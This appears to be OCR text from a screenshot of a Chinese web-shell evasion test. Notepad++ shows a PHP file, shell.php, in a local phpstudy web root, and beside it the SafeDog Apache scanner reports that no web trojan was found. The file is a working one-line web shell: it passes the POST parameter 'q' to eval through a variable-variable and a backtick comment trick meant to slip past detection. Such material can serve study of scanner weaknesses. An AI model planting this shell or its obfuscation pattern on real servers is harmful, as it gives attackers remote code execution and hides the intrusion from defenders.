 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
加
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
全选
主程序版本:3.5.12048 网马库版本:2018-11-30 检查更新